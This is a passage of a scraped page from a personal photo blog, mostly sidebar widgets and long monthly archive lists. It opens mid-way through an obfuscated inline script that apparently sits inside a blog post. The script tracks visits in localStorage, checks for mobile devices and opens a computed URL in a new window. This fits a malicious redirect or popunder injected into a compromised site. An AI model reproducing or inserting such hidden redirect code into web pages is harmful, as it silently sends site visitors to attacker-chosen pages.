_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><div class="nv-tags-list"><span>Tags:</span><a href=https://funkypancake.com/blog/tag/trollies/ title="trollies" class=trollies rel="tag">trollies</a> </div> 
<div id="comments" class="comments-area">
	</div>
<div class="nv-post-navigation"><div class="previous"><a href="https://funkypancake.com/blog/2005/03/james_bond_went/" rel="prev"><span class="nav-direction">previous</span><span>james bond went here</span></a></div><div class="next"><a href="https://funkypancake.com/blog/2005/03/yellow_pipes/" rel="next"><span class="nav-direction">next</span><span>yellow pipes</span></a></div></div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="text-2" class="widget widget_text"><p class="widget-title">welcome to funkypancake</p>			<div class="textwidget"><p>Funkypancake was a website updated with a pile of pictures delivering daily mundane goodness between April 2003 and July 2017</p>
</div>
		</div><div id="text-34" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
	<li><a href="https://www.funkypancake.com/blog">home</a></li>
	<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
	<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
	<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-38" class="widget widget_text"><p class="widget-title">My Other Sites</p>			<div class="textwidget"><ul>
<li><a href="https://www.funkypancake.com/blog">home</a></li>
<li><a href="https://www.davesimpson.org">Concert Photography</a></li>
<li><a href="https://www.aucklandstreets.com">Street Photography</a></li>
<li><a href="https://www.davesimpson.org/blog">Event Blog</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget widget_text"><p class="widget-title">dogs today magazine</p>			<div class="textwidget">[funkypancake] has a lust and zeal for life and all its quirks that those with far fewer worries in the world could be quite jealous of. From the mundane to the mad, the interesting to the absurd, [he] captures moments and objects that few of us ever notice ... and perhaps don't need to. <i><br />
<a href="http://www.funkypancake.com/blog/archives/006367.html" target="_blank">Dogs Today magazine - may 2005</a></i><br /><br /></div>
		</div><style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-6" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
</div><div id="text-18" class="widget widget_text"><p class="widget-title">RSS Feed</p>			<div class="textwidget"><a href="http://feeds.feedburner.com/funkypancake" title="funkypancake RSS"><img width="38" height="38" alt="" src="http://funkypancake.com/blog-wp/wp-content/uploads/2013/03/social_rss_box_orange-2.png" class=""/></a></div>
		</div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://funkypancake.com/blog/2018/04/'>April 2018</a>&nbsp;(1)</li>
	<li><a href='https://funkypancake.com/blog/2017/07/'>July 2017</a>&nbsp;(22)</li>
	<li><a href='https://funkypancake.com/blog/2017/06/'>June 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/05/'>May 2017</a>&nbsp;(97)</li>
	<li><a href='https://funkypancake.com/blog/2017/04/'>April 2017</a>&nbsp;(84)</li>
	<li><a href='https://funkypancake.com/blog/2017/03/'>March 2017</a>&nbsp;(34)</li>
	<li><a href='https://funkypancake.com/blog/2017/02/'>February 2017</a>&nbsp;(51)</li>
	<li><a href='https://funkypancake.com/blog/2017/01/'>January 2017</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2016/12/'>December 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/11/'>November 2016</a>&nbsp;(77)</li>
	<li><a href='https://funkypancake.com/blog/2016/10/'>October 2016</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2016/09/'>September 2016</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2016/08/'>August 2016</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2016/07/'>July 2016</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2016/06/'>June 2016</a>&nbsp;(91)</li>
	<li><a href='https://funkypancake.com/blog/2016/05/'>May 2016</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2016/04/'>April 2016</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2016/03/'>March 2016</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2016/02/'>February 2016</a>&nbsp;(106)</li>
	<li><a href='https://funkypancake.com/blog/2016/01/'>January 2016</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2015/12/'>December 2015</a>&nbsp;(87)</li>
	<li><a href='https://funkypancake.com/blog/2015/11/'>November 2015</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2015/10/'>October 2015</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2015/09/'>September 2015</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2015/08/'>August 2015</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2015/07/'>July 2015</a>&nbsp;(147)</li>
	<li><a href='https://funkypancake.com/blog/2015/06/'>June 2015</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2015/05/'>May 2015</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2015/04/'>April 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2015/03/'>March 2015</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2015/02/'>February 2015</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2015/01/'>January 2015</a>&nbsp;(152)</li>
	<li><a href='https://funkypancake.com/blog/2014/12/'>December 2014</a>&nbsp;(196)</li>
	<li><a href='https://funkypancake.com/blog/2014/11/'>November 2014</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2014/10/'>October 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/09/'>September 2014</a>&nbsp;(124)</li>
	<li><a href='https://funkypancake.com/blog/2014/08/'>August 2014</a>&nbsp;(137)</li>
	<li><a href='https://funkypancake.com/blog/2014/07/'>July 2014</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2014/06/'>June 2014</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2014/05/'>May 2014</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2014/04/'>April 2014</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2014/03/'>March 2014</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2014/02/'>February 2014</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2014/01/'>January 2014</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2013/12/'>December 2013</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2013/11/'>November 2013</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2013/10/'>October 2013</a>&nbsp;(118)</li>
	<li><a href='https://funkypancake.com/blog/2013/09/'>September 2013</a>&nbsp;(131)</li>
	<li><a href='https://funkypancake.com/blog/2013/08/'>August 2013</a>&nbsp;(138)</li>
	<li><a href='https://funkypancake.com/blog/2013/07/'>July 2013</a>&nbsp;(111)</li>
	<li><a href='https://funkypancake.com/blog/2013/06/'>June 2013</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2013/05/'>May 2013</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2013/04/'>April 2013</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2013/03/'>March 2013</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2013/02/'>February 2013</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2013/01/'>January 2013</a>&nbsp;(128)</li>
	<li><a href='https://funkypancake.com/blog/2012/12/'>December 2012</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2012/11/'>November 2012</a>&nbsp;(109)</li>
	<li><a href='https://funkypancake.com/blog/2012/10/'>October 2012</a>&nbsp;(113)</li>
	<li><a href='https://funkypancake.com/blog/2012/09/'>September 2012</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2012/08/'>August 2012</a>&nbsp;(133)</li>
	<li><a href='https://funkypancake.com/blog/2012/07/'>July 2012</a>&nbsp;(95)</li>
	<li><a href='https://funkypancake.com/blog/2012/06/'>June 2012</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2012/05/'>May 2012</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2012/04/'>April 2012</a>&nbsp;(102)</li>
	<li><a href='https://funkypancake.com/blog/2012/03/'>March 2012</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2012/02/'>February 2012</a>&nbsp;(105)</li>
	<li><a href='https://funkypancake.com/blog/2012/01/'>January 2012</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2011/12/'>December 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/11/'>November 2011</a>&nbsp;(94)</li>
	<li><a href='https://funkypancake.com/blog/2011/10/'>October 2011</a>&nbsp;(122)</li>
	<li><a href='https://funkypancake.com/blog/2011/09/'>September 2011</a>&nbsp;(129)</li>
	<li><a href='https://funkypancake.com/blog/2011/08/'>August 2011</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2011/07/'>July 2011</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2011/06/'>June 2011</a>&nbsp;(112)</li>
	<li><a href='https://funkypancake.com/blog/2011/05/'>May 2011</a>&nbsp;(89)</li>
	<li><a href='https://funkypancake.com/blog/2011/04/'>April 2011</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2011/03/'>March 2011</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2011/02/'>February 2011</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2011/01/'>January 2011</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/12/'>December 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/11/'>November 2010</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2010/10/'>October 2010</a>&nbsp;(126)</li>
	<li><a href='https://funkypancake.com/blog/2010/09/'>September 2010</a>&nbsp;(134)</li>
	<li><a href='https://funkypancake.com/blog/2010/08/'>August 2010</a>&nbsp;(139)</li>
	<li><a href='https://funkypancake.com/blog/2010/07/'>July 2010</a>&nbsp;(130)</li>
	<li><a href='https://funkypancake.com/blog/2010/06/'>June 2010</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2010/05/'>May 2010</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2010/04/'>April 2010</a>&nbsp;(115)</li>
	<li><a href='https://funkypancake.com/blog/2010/03/'>March 2010</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2010/02/'>February 2010</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2010/01/'>January 2010</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/12/'>December 2009</a>&nbsp;(127)</li>
	<li><a href='https://funkypancake.com/blog/2009/11/'>November 2009</a>&nbsp;(108)</li>
	<li><a href='https://funkypancake.com/blog/2009/10/'>October 2009</a>&nbsp;(110)</li>
	<li><a href='https://funkypancake.com/blog/2009/09/'>September 2009</a>&nbsp;(103)</li>
	<li><a href='https://funkypancake.com/blog/2009/08/'>August 2009</a>&nbsp;(101)</li>
	<li><a href='https://funkypancake.com/blog/2009/07/'>July 2009</a>&nbsp;(116)</li>
	<li><a href='https://funkypancake.com/blog/2009/06/'>June 2009</a>&nbsp;(123)</li>
	<li><a href='https://funkypancake.com/blog/2009/05/'>May 2009</a>&nbsp;(114)</li>
	<li><a href='https://funkypancake.com/blog/2009/04/'>April 2009</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2009/03/'>March 2009</a>&nbsp;(120)</li>
	<li><a href='https://funkypancake.com/blog/2009/02/'>February 2009</a>&nbsp;(125)</li>
	<li><a href='https://funkypancake.com/blog/2009/01/'>January 2009</a>&nbsp;(153)</li>
	<li><a href='https://funkypancake.com/blog/2008/12/'>December 2008</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2008/11/'>November 2008</a>&nbsp;(135)</li>
	<li><a href='https://funkypancake.com/blog/2008/10/'>October 2008</a>&nbsp;(148)</li>
	<li><a href='https://funkypancake.com/blog/2008/09/'>September 2008</a>&nbsp;(121)</li>
	<li><a href='https://funkypancake.com/blog/2008/08/'>August 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/07/'>July 2008</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2008/06/'>June 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/05/'>May 2008</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2008/04/'>April 2008</a>&nbsp;(145)</li>
	<li><a href='https://funkypancake.com/blog/2008/03/'>March 2008</a>&nbsp;(151)</li>
	<li><a href='https://funkypancake.com/blog/2008/02/'>February 2008</a>&nbsp;(160)</li>
	<li><a href='https://funkypancake.com/blog/2008/01/'>January 2008</a>&nbsp;(146)</li>
	<li><a href='https://funkypancake.com/blog/2007/12/'>December 2007</a>&nbsp;(168)</li>
	<li><a href='https://funkypancake.com/blog/2007/11/'>November 2007</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2007/10/'>October 2007</a>&nbsp;(155)</li>
	<li><a href='https://funkypancake.com/blog/2007/09/'>September 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/08/'>August 2007</a>&nbsp;(207)</li>
	<li><a href='https://funkypancake.com/blog/2007/07/'>July 2007</a>&nbsp;(164)</li>
	<li><a href='https://funkypancake.com/blog/2007/06/'>June 2007</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2007/05/'>May 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2007/04/'>April 2007</a>&nbsp;(150)</li>
	<li><a href='https://funkypancake.com/blog/2007/03/'>March 2007</a>&nbsp;(163)</li>
	<li><a href='https://funkypancake.com/blog/2007/02/'>February 2007</a>&nbsp;(140)</li>
	<li><a href='https://funkypancake.com/blog/2007/01/'>January 2007</a>&nbsp;(173)</li>
	<li><a href='https://funkypancake.com/blog/2006/12/'>December 2006</a>&nbsp;(161)</li>
	<li><a href='https://funkypancake.com/blog/2006/11/'>November 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/10/'>October 2006</a>&nbsp;(154)</li>
	<li><a href='https://funkypancake.com/blog/2006/09/'>September 2006</a>&nbsp;(156)</li>
	<li><a href='https://funkypancake.com/blog/2006/08/'>August 2006</a>&nbsp;(292)</li>
	<li><a href='https://funkypancake.com/blog/2006/07/'>July 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/06/'>June 2006</a>&nbsp;(280)</li>
	<li><a href='https://funkypancake.com/blog/2006/05/'>May 2006</a>&nbsp;(287)</li>
	<li><a href='https://funkypancake.com/blog/2006/04/'>April 2006</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2006/03/'>March 2006</a>&nbsp;(271)</li>
	<li><a href='https://funkypancake.com/blog/2006/02/'>February 2006</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2006/01/'>January 2006</a>&nbsp;(277)</li>
	<li><a href='https://funkypancake.com/blog/2005/12/'>December 2005</a>&nbsp;(276)</li>
	<li><a href='https://funkypancake.com/blog/2005/11/'>November 2005</a>&nbsp;(267)</li>
	<li><a href='https://funkypancake.com/blog/2005/10/'>October 2005</a>&nbsp;(281)</li>
	<li><a href='https://funkypancake.com/blog/2005/09/'>September 2005</a>&nbsp;(279)</li>
	<li><a href='https://funkypancake.com/blog/2005/08/'>August 2005</a>&nbsp;(254)</li>
	<li><a href='https://funkypancake.com/blog/2005/07/'>July 2005</a>&nbsp;(242)</li>
	<li><a href='https://funkypancake.com/blog/2005/06/'>June 2005</a>&nbsp;(234)</li>
	<li><a href='https://funkypancake.com/blog/2005/05/'>May 2005</a>&nbsp;(255)</li>
	<li><a href='https://funkypancake.com/blog/2005/04/'>April 2005</a>&nbsp;(274)</li>
	<li><a href='https://funkypancake.com/blog/2005/03/'>March 2005</a>&nbsp;(270)</li>
	<li><a href='https://funkypancake.com/blog/2005/02/'>February 2005</a>&nbsp;(216)</li>
	<li><a href='https://funkypancake.com/blog/2005/01/'>January 2005</a>&nbsp;(252)</li>
	<li><a href='https://funkypancake.com/blog/2004/12/'>December 2004</a>&nbsp;(303)</li>
	<li><a href='https://funkypancake.com/blog/2004/11/'>November 2004</a>&nbsp;(261)</li>
	<li><a href='https://funkypancake.com/blog/2004/10/'>October 2004</a>&nbsp;(278)</li>
	<li><a href='https://funkypancake.com/blog/2004/09/'>September 2004</a>&nbsp;(299)</li>
	<li><a href='https://funkypancake.com/blog/2004/08/'>August 2004</a>&nbsp;(323)</li>
	<li><a href='https://funkypancake.com/blog/2004/07/'>July 2004</a>&nbsp;(305)</li>
	<li><a href='https://funkypancake.com/blog/2004/06/'>June 2004</a>&nbsp;(224)</li>
	<li><a href='https://funkypancake.com/blog/2004/05/'>May 2004</a>&nbsp;(269)</li>
	<li><a href='https://funkypancake.com/blog/2004/04/'>April 2004</a>&nbsp;(245)</li>
	<li><a href='https://funkypancake.com/blog/2004/03/'>March 2004</a>&nbsp;(275)</li>
	<li><a href='https://funkypancake.com/blog/2004/02/'>February 2004</a>&nbsp;(194)</li>
	<li><a href='https://funkypancake.com/blog/2004/01/'>January 2004</a>&nbsp;(211)</li>
	<li><a href='https://funkypancake.com/blog/2003/12/'>December 2003</a>&nbsp;(158)</li>
	<li><a href='https://funkypancake.com/blog/2003/11/'>November 2003</a>&nbsp;(166)</li>
	<li><a href='https://funkypancake.com/blog/2003/10/'>October 2003</a>&nbsp;(186)</li>
	<li><a href='https://funkypancake.com/blog/2003/09/'>September 2003</a>&nbsp;(180)</li>
	<li><a href='https://funkypancake.com/blog/2003/08/'>August 2003</a>&nbsp;(182)</li>
	<li><a href='https://funkypancake.com/blog/2003/07/'>July 2003</a>&nbsp;(136)</li>
	<li><a href='https://funkypancake.com/blog/2003/06/'>June 2003</a>&nbsp;(119)</li>
	<li><a href='https://funkypancake.com/blog/2003/05/'>May 2003</a>&nbsp;(117)</li>
	<li><a href='https://funkypancake.com/blog/2003/04/'>April 2003</a>&nbsp;(56)</li>
			</ul>

			</div><div id="archives-6" class="widget widget_archive"><p class="widget-title">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-6">Archives</label>
		<select id="archives-dropdown-6" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://funkypancake.com/blog/2018/04/'> April 2018 </option>
	<option value='https://funkypancake.com/blog/2017/07/'> July 2017 </option>
	<option value='https://funkypancake.com/blog/2017/06/'> June 2017 </option>
	<option value='https://funkypancake.com/blog/2017/05/'> May 2017 </option>
	<option value='https://funkypancake.com/blog/2017/04/'> April 2017 </option>
	<option value='https://funkypancake.com/blog/2017/03/'> March 2017 </option>
	<option value='https://funkypancake.com/blog/2017/02/'> February 2017 </option>
	<option value='https://funkypancake.com/blog/2017/01/'> January 2017 </option>
	<option value='https://funkypancake.com/blog/2016/12/'> December 2016 </option>
	<option value='https://funkypancake.com/blog/2016/11/'> November 2016 </option>
	<option value='https://funkypancake.com/blog/2016/10/'> October 2016 </option>
	<option value='https://funkypancake.com/blog/2016/09/'> September 2016 </option>
	<option value='https://funkypancake.com/blog/2016/08/'> August 2016 </option>
	<option value='https://funkypancake.com/blog/2016/07/'> July 2016 </option>
	<option value='https://funkypancake.com/blog/2016/06/'> June 2016 </option>
	<option value='https://funkypancake.com/blog/2016/05/'> May 2016 </option>
	<option value='https://funkypancake.com/blog/2016/04/'> April 2016 </option>
	<option value='https://funkypancake.com/blog/2016/03/'> March 2016 </option>
	<option value='https://funkypancake.com/blog/2016/02/'> February 2016 </option>
	<option value='https://funkypancake.com/blog/2016/01/'> January 2016 </option>
	<option value='https://funkypancake.com/blog/2015/12/'> December 2015 </option>
	<option value='https://funkypancake.com/blog/2015/11/'> November 2015 </option>
	<option value='https://funkypancake.com/blog/2015/10/'> October 2015 </option>
	<option value='https://funkypancake.com/blog/2015/09/'> September 2015 </option>
	<option value='https://funkypancake.com/blog/2015/08/'> August 2015 </option>
	<option value='https://funkypancake.com/blog/2015/07/'> July 2015 </option>
	<option value='https://funkypancake.com/blog/2015/06/'> June 2015 </option>
	<option value='https://funkypancake.com/blog/2015/05/'> May 2015 </option>
	<option value='https://funkypancake.com/blog/2015/04/'> April 2015 </option>
	<option value='https://funkypancake.com/blog/2015/03/'> March 2015 </option>
	<option value='https://funkypancake.com/blog/2015/02/'> February 2015 </option>
	<option value='https://funkypancake.com/blog/2015/01/'> January 2015 </option>
	<option value='https://funkypancake.com/blog/2014/12/'> December 2014 </option>
	<option value='https://funkypancake.com/blog/2014/11/'> November 2014 </option>
	<option value='https://funkypancake.com/blog/2014/10/'> October 2014 </option>
	<option value='https://funkypancake.com/blog/2014/09/'> September 2014 </option>
	<option value='https://funkypancake.com/blog/2014/08/'> August 2014 </option>
	<option value='https://funkypancake.com/blog/2014/07/'> July 2014 </option>
	<option value='https://funkypancake.com/blog/2014/06/'> June 2014 </option>
	<option value='https://funkypancake.com/blog/2014/05/'> May 2014 </option>
	<option value='https://funkypancake.com/blog/2014/04/'> April 2014 </option>
	<option value='https://funkypancake.com/blog/2014/03/'> March 2014 </option>
	<option value='https://funkypancake.com/blog/2014/02/'> February 2014 </option>
	<option value='https://funkypancake.com/blog/2014/01/'> January 2014 </option>
	<option value='https://funkypancake.com/blog/2013/12/'> December 2013 </option>
	<option value='https://funkypancake.com/blog/2013/11/'> November 2013 </option>
	<option value='https://funkypancake.com/blog/2013/10/'> October 2013 </option>
	<option value='https://funkypancake.com/blog/2013/09/'> September 2013 </option>
	<option value='https://funkypancake.com/blog/2013/08/'> August 2013 </option>
	<option value='https://funkypancake.com/blog/2013/07/'> July 2013 </option>
	<option value='https://funkypancake.com/blog/2013/06/'> June 2013 </option>
	<option value='https://funkypancake.com/blog/2013/05/'> May 2013 </option>
	<option value='https://funkypancake.com/blog/2013/04/'> April 2013 </option>
	<option value='https://funkypancake.com/blog/2013/03/'> March 2013 </option>
	<option value='https://funkypancake.com/blog/2013/02/'> February 2013 </option>
	<option value='https://funkypancake.com/blog/2013/01/'> January 2013 </option>
	<option value='https://funkypancake.com/blog/2012/12/'> December 2012 </option>
	<option value='https://funkypancake.com/blog/2012/11/'> November 2012 </option>
	<option value='https://funkypancake.com/blog/2012/10/'> October 2012 </option>
	<option value='https://funkypancake.com/blog/2012/09/'> September 2012 </option>
	<option value='https://funkypancake.com/blog/2012/08/'> August 2012 </option>
	<option value='https://funkypancake.com/blog/2012/07/'> July 2012 </option>
	<option value='https://funkypancake.com/blog/2012/06/'> June 2012 </option>
	<option value='https://funkypancake.com/blog/2012/05/'> May 2012 </option>
	<option value='https://funkypancake.com/blog/2012/04/'> April 2012 </option>
	<option value='https://funkypancake.com/blog/2012/03/'> March 2012 </option>
	<option value='https://funkypancake.com/blog/2012/02/'> February 2012 </option>
	<option value='https://funkypancake.com/blog/2012/01/'> January 2012 </option>
	<option value='https://funkypancake.com/blog/2011/12/'> December 2011 </option>
	<option value='https://funkypancake.com/blog/2011/11/'> November 2011 </option>
	<option value='https://funkypancake.com/blog/2011/10/'> October 2011 </option>
	<option value='https://funkypancake.com/blog/2011/09/'> September 2011 </option>
	<option value='https://funkypancake.com/blog/2011/08/'> August 2011 </option>
	<option value='https://funkypancake.com/blog/2011/07/'> July 2011 </option>
	<option value='https://funkypancake.com/blog/2011/06/'> June 2011 </option>
	<option value='https://funkypancake.com/blog/2011/05/'> May 2011 </option>
	<option value='https://funkypancake.com/blog/2011/04/'> April 2011 </option>
	<option value='https://funkypancake.com/blog/2011/03/'> March 2011 </option>
	<option value='https://funkypancake.com/blog/2011/02/'> February 2011 </option>
	<option value='https://funkypancake.com/blog/2011/01/'> January 2011 </option>
	<option value='https://funkypancake.com/blog/2010/12/'> December 2010 </option>
	<option value='https://funkypancake.com/blog/2010/11/'> November 2010 </option>
	<option value='https://funkypancake.com/blog/2010/10/'> October 2010 </option>
	<option value='https://funkypancake.com/blog/2010/09/'> September 2010 </option>
	<option value='https://funkypancake.com/blog/2010/08/'> August 2010 </option>
	<option value='https://funkypancake.com/blog/2010/07/'> July 2010 </option>
	<option value='https://funkypancake.com/blog/2010/06/'> June 2010 </option>
	<option value='https://funkypancake.com/blog/2010/05/'> May 2010 </option>
	<option value='https://funkypancake.com/blog/2010/04/'> April 2010 </option>
	<option value='https://funkypancake.com/blog/2010/03/'> March 2010 </option>
	<option value='https://funkypancake.com/blog/2010/02/'> February 2010 </option>
	<option value='https://funkypancake.com/blog/2010/01/'> January 2010 </option>
	<option value='https://funkypancake.com/blog/2009/12/'> December 2009 </option>
	<option value='https://funkypancake.com/blog/2009/11/'> November 2009 </option>
	<option value='https://funkypancake.com/blog/2009/10/'> October 2009 </option>
	<option value='https://funkypancake.com/blog/2009/09/'> September 2009 </option>
	<option value='https://funkypancake.com/blog/2009/08/'> August 2009 </option>
	<option value='https://funkypancake.com/blog/2009/07/'> July 2009 </option>
	<option value='https://funkypancake.com/blog/2009/06/'> June 2009 </option>
	<option value='https://funkypancake.com/blog/2009/05/'> May 2009 </option>
	<option value='https://funkypancake.com/blog/2009/04/'> April 2009 </option>
	<option value='https://funkypancake.com/blog/2009/03/'> March 2009 </option>
	<option value='https://funkypancake.com/blog/2009/02/'> February 2009 </option>
	<option value='https://funkypancake.com/blog/2009/01/'> January 2009 </option>
	<option value='https://funkypancake.com/blog/2008/12/'> December 2008 </option>
	<option value='https://funkypancake.com/blog/2008/11/'> November 2008 </option>
